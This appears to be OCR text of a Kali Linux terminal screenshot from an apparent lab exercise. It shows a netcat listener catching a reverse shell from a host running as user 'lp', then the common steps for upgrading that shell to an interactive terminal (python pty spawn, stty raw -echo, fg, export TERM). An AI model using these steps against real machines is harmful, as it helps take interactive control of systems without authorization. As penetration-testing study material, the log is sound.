 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.37.142] from (UNKNOWN) [192.168.37.143] 10764
bash: cannot set terminal process group (4026): Inappropriate ioctl for device
bash: no job control in this shell
lp@long-virtual-machine:/$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
lp@long-virtual-machine:/$ ^Z
zsh: suspended  nc -lvnp 9001
┌──(kali㉿kali)-[~]
└─$ stty raw -echo;fg
[1]  + continued  nc -lvnp 9001
ls
backup_printer_files  dev   lib32       media  root  srv       usr
bin                   etc   lib64       mnt    run   swapfile  var
boot                  home  libx32      opt    sbin  sys
cdrom                 lib   lost+found  proc   snap  tmp
lp@long-virtual-machine:/$ export TERM=xterm
lp@long-virtual-machine:/$